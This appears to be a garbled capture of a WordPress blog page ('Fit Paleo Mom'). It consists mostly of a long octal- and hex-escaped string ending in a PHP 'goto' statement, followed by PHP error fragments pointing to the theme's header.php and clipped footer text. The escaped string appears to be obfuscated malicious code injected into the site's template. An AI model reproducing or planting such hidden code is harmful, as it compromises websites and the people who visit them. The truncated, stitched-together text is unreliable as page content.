
06\167\71\x4d\x47\106\160\x57\143\x6a\122\x41\107\153\x51\106\x55\x78\x39\111\102\x57\147\132\x53\x51\71\157\104\x45\111\60\122\x41\170\115\103\106\167\156\130\x51\x52\145\x46\154\x6b\117\122\x56\101\x41\x57\147\x46\122\106\155\105\x58\x57\101\61\x4c\106\x31\147\116\123\61\121\130\x51\x78\150\104\x57\106\60\x66\122\x55\x67\x4e\126\x68\143\x6e\103\x56\157\106\x55\105\x41\x4b\122\102\116\x49\x44\170\164\x59\x57\147\160\105\106\121\x4d\x30\x61\101\x39\120\x41\x6c\153\x63\123\147\x35\132\x4a\60\x67\124\122\170\x64\x66\x48\170\x35\x44\112\x30\x73\130\x57\x41\x31\x4c\106\x31\147\x4e\x43\x46\x67\127\x58\x68\x38\130\x46\x45\x67\x46\x42\61\x67\121\123\x32\150\143\x47\61\101\71\x57\x41\61\114\106\61\147\116\x53\170\143\x62\121\x67\126\105\x44\x41\60\x62\121\x77\157\x63\123\167\160\x59\143\153\x38\107\123\x67\x55\x47\126\147\164\x47\122\x78\143\120\x54\102\150\x61\x56\156\111\x30\121\x42\x70\105\102\x56\x4d\x66\123\x41\126\157\x48\126\x55\x62\x57\101\160\132\121\147\170\171\x44\x55\163\x58\127\101\x31\x4c\106\61\x68\x4f\x42\x46\x6b\x4c\x57\125\x74\x62\x48\x55\116\141\106\x30\125\116\116\x42\x4e\x4f\x46\x6d\x45\130\x57\x41\x31\x4c\x46\61\x67\x4e\x53\x30\101\132\130\x67\131\132\x4a\x31\x64\123\110\167\x70\111\110\60\143\x4d\x58\60\143\130\x43\x46\x6b\x5a\x42\x31\x51\x4e\102\61\111\x57\x48\125\143\130\x43\106\153\x5a\102\154\121\x4e\102\61\x49\127\110\x45\111\115\143\147\x31\x4c\x46\x31\x67\116\x53\170\144\x59\x57\167\160\106\x57\x46\71\x62\x46\60\x55\x4e\116\102\x4e\x4a\107\105\x4d\x65\126\153\157\117\121\x7a\x46\x44\110\x77\122\x4b\x42\x52\154\123\104\x46\x30\x66\122\x56\147\x47\123\167\x4e\x59\x42\60\163\x48\x56\x41\x30\146\122\121\61\111\121\x67\x78\x79\x44\125\163\x58\127\x41\x31\114\106\x31\x68\x62\103\153\x56\131\x58\x31\x6f\x58\122\121\60\60\x45\60\153\131\121\170\65\x57\x53\x67\65\x44\x4d\125\x4d\146\x42\105\x6f\106\x47\x56\111\x4d\x58\x52\x39\106\x57\x41\132\x4c\101\x31\147\110\x53\x77\132\125\x44\122\71\106\x44\125\150\x43\104\110\111\116\x53\x78\x64\131\x44\125\163\130\127\x45\x6b\117\125\x52\61\146\x47\126\x49\x63\110\152\121\x48\127\102\102\x4c\122\125\x67\x57\131\122\144\x59\104\x55\x73\130\127\x41\61\114\x55\x78\61\x4c\x44\153\125\x4b\x53\x41\x38\x45\x4a\x78\170\114\x43\x6c\150\x66\127\x67\170\171\104\x55\x73\130\x57\x41\x31\114\106\61\x68\x66\x44\x6b\x4d\x4e\130\167\x55\130\112\x77\x6c\x61\102\106\x42\146\x57\x78\x74\x59\x58\61\x6f\145\121\171\144\x4c\106\61\147\x4e\106\150\143\145\x52\x41\x56\x57\x46\x45\105\x53\106\x77\115\x6e\x53\170\x64\131\x44\x55\x73\130\127\101\60\143\126\x67\x74\x41\122\x57\147\156\x57\147\154\x65\106\153\x6b\115\125\x68\132\x79\x43\x6c\x4d\x63\x63\x68\x39\131\112\61\64\x66\126\150\164\107\x4e\105\x63\x58\122\x41\x56\104\110\x56\x39\x44\102\153\x34\x45\125\x44\x31\x59\104\125\163\x58\x57\101\61\x4c\x46\167\71\x4d\107\106\160\x57\143\x6a\x52\x41\107\153\121\106\125\x78\x39\111\x42\x57\x67\144\126\122\164\131\x43\154\x6c\x65\110\170\x78\111\104\126\x49\113\130\x77\65\x54\x53\x33\112\142\107\x31\x68\x4a\104\x6c\105\144\x58\x78\x6c\x53\x48\x42\64\60\x42\154\x51\x4e\x57\150\x35\x44\112\x30\x73\130\127\101\x30\127\x50\121\x55\156\104\1
0\x66\67\x66\x31\70\x33\146\x30\144\x39", true); goto D0a0b3f05dceaf98;
r.php
on line
12
ntent/themes/custom/header.php
on line
12
oin the Conversation
Like us on Facebook
IENDS OF FIT PALEO MOM
CONTACT